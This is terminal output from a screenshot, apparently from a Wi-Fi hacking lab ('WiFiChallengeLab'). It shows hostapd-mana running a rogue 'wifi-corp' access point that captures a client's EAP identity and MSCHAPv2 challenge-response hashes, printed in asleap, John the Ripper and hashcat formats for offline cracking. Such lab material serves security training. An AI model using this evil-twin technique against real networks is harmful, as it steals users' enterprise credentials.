 root@WiFiChallengeLab:~/Desktop# sudo hostapd-mana net.conf
Configuration file: net.conf
MANA: Captured credentials will be written to file '/home/user/Desktop/hostapd.credoutfile'.
Using interface wlan0 with hwaddr 42:00:00:00:00:00 and ssid "wifi-corp"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
wlan0: STA 64:32:a8:07:6c:40 IEEE 802.11: authenticated
wlan0: STA 64:32:a8:07:6c:40 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED 64:32:a8:07:6c:40
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: CONTOSO\juan.tr
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: CONTOSO\juan.tr
MANA EAP EAP-MSCHAPV2 ASLEAP user=juan.tr | asleap -C fe:f8:a4:b8:fd:c6:90:ca -R 9d:be:31:58:81:74:07:5
:bb:5b:5b:ab:b7:9f:c1:53:f9:93:05:d6:99:c1:9f:de
MANA EAP EAP-MSCHAPV2 JTR | juan.tr:$NETNTLM$fef8a4b8fdc690ca$9dbe315881740754bb5b5babb79fc153f99305d69
c19fde:::::::
MANA EAP EAP-MSCHAPV2 HASHCAT | juan.tr::::9dbe315881740754bb5b5babb79fc153f99305d699c19fde:fef8a4b8fdc
90ca
EAP-MSCHAPV2: Derived Master Key - hexdump(len=16): e9 60 29 4c 7a 9e df 06 6d da 2a e0 03 8a f1 34
wlan0: STA 64:32:a8:07:6c:40 IEEE 802.11: authenticated
wlan0: STA 64:32:a8:07:6c:40 IEEE 802.11: associated (aid 1)